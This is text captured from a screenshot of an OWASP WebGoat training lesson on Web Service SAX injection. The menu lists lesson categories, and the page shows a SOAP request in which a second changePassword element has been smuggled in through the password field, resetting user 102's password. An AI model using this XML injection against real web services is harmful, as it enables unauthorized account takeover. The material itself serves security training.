 Web Service SAX Injection - Windows Internet Explorer
http://neo/WebGoat/attack?menu=1110
Google
Google G Go Bookmarks 98 blocked ABC Check AutoLink AutoFill Send to Settings
View DOM Disable View Outline Validate Images Resize Misc Show Ruler
DevToolBar
Web Service SAX Injection
Page Tools »
Admin Functions
General
Code Quality
Unvalidated Parameters
Broken Access Control
Broken Authentication and
Session Management
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Management
Web Services
How to Create a SOAP Request
WSDL Scanning
Web Service SAX Injection
Web Service SQL Injection
AJAX Security
Challenge
Restart this Lesson
Web Services communicate through the use of SOAP requests. These requests are submitted
to a web service in an attempt to execute a function defined in the web service definition
language (WSDL) file.
General Goal(s):
Some web interfaces make use of Web Services in the background. If the frontend relies on
the web service for all input validation, it may be possible to corrupt the XML that the web
interface sends.
In this exercise, try to change the password for a user other than 101.
* Congratulations. You have successfully completed this lesson.
Please change your password: Go!
<?xml version='1.0' encoding='UTF-8'?>
<wsns0:Envelope
xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'
xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:wsns0='http://schemas.xmlsoap.org/soap/envelope/'
xmlns:wsns1='http://lessons.webgoat.owasp.org'>
<wsns0:Body>
<wsns1:changePassword>
<id xsi:type='xsd:int'>101</id>
<password xsi:type='xsd:string'>newpassword</password>
</wsns1:changePassword> <wsns1:changePassword> <id
xsi:type='xsd:int'>102</id> <password
xsi:type='xsd:string'>notforyoutoknow</password>
</wsns1:changePassword>
</wsns0:Body>
</wsns0:Envelope>
You have changed the passsword for userid 102 to 'notforyoutoknow'
Done Local intranet 100%